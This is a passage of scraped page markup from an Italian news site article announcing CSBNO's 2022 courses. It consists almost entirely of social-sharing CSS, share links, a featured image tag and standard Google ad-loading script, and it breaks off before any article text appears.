#fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">condividi</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.gazzettadimilano.it%2Fcultura%2Fal-via-i-corsi-2022-di-csbno%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Al+via+i+corsi+2022+di+CSBNO.&url=https%3A%2F%2Fwww.gazzettadimilano.it%2Fcultura%2Fal-via-i-corsi-2022-di-csbno%2F&via=GazzettadiMilano.it" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.gazzettadimilano.it/cultura/al-via-i-corsi-2022-di-csbno/&amp;media=https://www.gazzettadimilano.it/wp-content/uploads/2022/01/01-22_CSBNO_Corsi2022-scaled.jpg&description=Al+via+i+corsi+2022+di+CSBNO." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Al+via+i+corsi+2022+di+CSBNO. %0A%0A https://www.gazzettadimilano.it/cultura/al-via-i-corsi-2022-di-csbno/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.gazzettadimilano.it/cultura/al-via-i-corsi-2022-di-csbno/&title=Al+via+i+corsi+2022+di+CSBNO." title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Al via i corsi 2022 di CSBNO.&body=https://www.gazzettadimilano.it/cultura/al-via-i-corsi-2022-di-csbno/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.gazzettadimilano.it/cultura/al-via-i-corsi-2022-di-csbno/&text=Al+via+i+corsi+2022+di+CSBNO." title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/01/01-22_CSBNO_Corsi2022-scaled.jpg?fit=2560%2C856&ssl=1" data-caption=""><img width="696" height="233" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/01/01-22_CSBNO_Corsi2022-scaled.jpg?resize=696%2C233&ssl=1" srcset="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/01/01-22_CSBNO_Corsi2022-scaled.jpg?w=2560&ssl=1 2560w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/01/01-22_CSBNO_Corsi2022-scaled.jpg?resize=300%2C100&ssl=1 300w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/01/01-22_CSBNO_Corsi2022-scaled.jpg?resize=1024%2C342&ssl=1 1024w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/01/01-22_CSBNO_Corsi2022-scaled.jpg?resize=768%2C257&ssl=1 768w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/01/01-22_CSBNO_Corsi2022-scaled.jpg?resize=1536%2C514&ssl=1 1536w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/01/01-22_CSBNO_Corsi2022-scaled.jpg?resize=2048%2C685&ssl=1 2048w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/01/01-22_CSBNO_Corsi2022-scaled.jpg?resize=696%2C233&ssl=1 696w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/01/01-22_CSBNO_Corsi2022-scaled.jpg?resize=1068%2C357&ssl=1 1068w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/01/01-22_CSBNO_Corsi2022-scaled.jpg?resize=1256%2C420&ssl=1 1256w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/01/01-22_CSBNO_Corsi2022-scaled.jpg?resize=600%2C201&ssl=1 600w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/01/01-22_CSBNO_Corsi2022-scaled.jpg?w=1392&ssl=1 1392w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="01-22_CSBNO_Corsi2022"/></a></div>
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_36 td_block_template_1 ">

<style>.tdi_36.td-a-rec{text-align:center}.tdi_36.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_36 .td-element-style{z-index:-1}.tdi_36.td-a-rec-img{text-align:left}.tdi_36.td-a-rec-img img{margin:0 auto 0 0}.tdi_36 .td_spot_img_all img,.tdi_36 .td_spot_img_tl img,.tdi_36 .td_spot_img_tp img,.tdi_36 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_36.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
